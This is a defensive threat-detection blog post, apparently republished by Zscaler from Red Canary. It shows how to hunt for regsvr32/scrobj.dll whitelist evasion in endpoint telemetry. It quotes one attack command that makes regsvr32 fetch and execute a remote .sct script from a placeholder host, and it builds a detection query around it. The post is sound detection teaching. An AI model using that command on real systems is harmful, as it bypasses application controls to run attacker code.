Zscaler 블로그
Zscaler 블로그의 최신 업데이트를 이메일로 받아보세요
Whitelist Evasion Example: Threat Detection #723

This article was originally published by Red Canary, which is now part of Zscaler.
In my previous blog post on bypassing application whitelisting, I provided an overview of what application whitelisting is, why it’s effective, and how to look for signs that it’s being bypassed. Now, let’s dig deeper into a real-world example to illustrate what analysts and IT teams will see when monitoring endpoint behavior.
Oftentimes when a built-in tool is being used to get around a technical control, it will do something that it does not normally or often do—essentially, this shows up as an irregularity that can be looked for when monitoring endpoint behavior. Take, for instance, a relatively recent write-up on regsvr32, in which a security researcher found that it can be used to download and execute a script from an external source. The initial command was formatted as such: regsvr32 /s /n /u /i:http://hostname/file.sct scrobj.dll.
So out of curiosity, I wanted to first identify how common it is to see an instance of regsvr32 that also has scrobj.dll as an argument. As it turns out, it’s not all that common; you can see in the screenshot below that I got a very manageable number of results (compared to if I just searched for any instance of regsvr32, which would result in hundreds to thousands of hits).

The above data is run across a pretty big sample set. Right away, you can see that about three out of just under 20 unique CLI’s match the syntax for the exploit. From a noise perspective, that’s not terrible, but the question we should then ask is: can we make the query more targeted towards what we’re looking for so there’s less noise to sort through? As most of us analysts know, noise compounds—and the higher fidelity we can make something, the more we can keep our sanity.
Careful review of the results shows that most of the ones we’re interested in also have a URL, so adding the parameters (‘http’ || ‘https’) to our query would help. But wait: the one example calls a script stored in the user profile, no URL there. To catch that outlier we could either look for instances of regsvr32 that have the ‘/i’ option passed, or search for the ‘*.sct’ extension in the CLI. I would probably go with the ‘/i’ option. It’s likely to be a little more noisy, but if someone used a file with a different extension, we’d still have a good chance of seeing the activity.
So now, in totality, our query is process_name:regsvr32 && cmdline: scrobj.dll && (cmdline:http || cmdline:/i’). (Since cmdline is not exact matching, http will also match https.)
In the above screenshot, only the last entry is not confirmed as malicious, so it’s probably okay to ship. Remember, the key isn’t to be perfect; it’s to return a manageable number of results. Exact syntax is bound to change, and the second you get good at looking for scrobj.dll, someone will find frobj.dll that does the same thing. The point is that if only two out of 3,000 hosts are using regsrv32 /s frobj.dll, you may want to investigate why.
It’s all well and good to run queries against data sets and sort them out with things like grep or awk, but it’s a lot easier if there’s a way to take the query you created and have some kind of an alert or report automatically generated. The below screenshot shows what one such alert would look like in the Red Canary analyst portal. In this example, you can see that ‘http’ and a filename of just ‘a’ with no extension is used.


This script then allowed the attacker to pivot into performing the standard post-exploitation pattern. Question to ponder: how often is regsvr32 used to launch PowerShell?
How to Find Interesting Activity
It can be overwhelming to try to filter through the myriad of events, and I think most of us find it helpful to have some kind of starting place. A lot of times, red teams and security researchers will openly publish things like: “Hey, we figured out how to make this tool do this” or “Here’s a new framework for lateral movement.” It’s then often up to us to take that information and see if there is any logging to detect the activity, and determine if there is anything about the behavior that is not seen daily on thousands of systems. Keep in mind, it doesn’t need to be one event in isolation; it can also be a series of events. For example, let’s imagine that Event A and Event B are generated in the thousands, but Event A and Event B on the same host within 20 minutes of each other almost never happens.
Another way you can start to find interesting activity is to look at a successful exploit that was detected by a low fidelity method such as a domain indicator. The domain is easily changed, but perhaps there’s something about the chain of events leading up to exploitation that is somewhat unique. For example, was Word writing a .jpg that was actually an .exe? Or was svchost.exe suddenly being used to make a lot of network connections?
I hope this example helps you understand the signs of whitelist evasion so that you can look for it as you monitor endpoint activity. If you don’t have a full-blown Security Operations Center with analysts monitoring endpoint activity, not to worry—that’s what Red Canary is here for.


이 게시물이 도움이 되었나요?


면책 조항: 이 블로그 게시물은 정보 제공만을 목적으로 Zscaler에서 작성하였으며, 정확성, 완전성 또는 신뢰성에 대한 어떠한 보증도 없이 "있는 그대로" 제공됩니다. Zscaler는 제공된 정보를 기반으로 수행된 조치나 오류 또는 누락에 대해 어떠한 책임도 지지 않습니다. 이 블로그 게시물에 링크된 제3자 웹사이트나 리소스는 편의를 위해서만 제공되며, Zscaler는 해당 웹사이트의 콘텐츠나 관행에 대해 책임을 지지 않습니다. 모든 콘텐츠는 예고 없이 변경될 수 있습니다. 이 블로그에 접속함으로써 귀하는 본 약관에 동의하며 귀하의 필요에 따라 정보를 확인하고 사용할 전적인 책임이 귀하에게 있음을 인정합니다.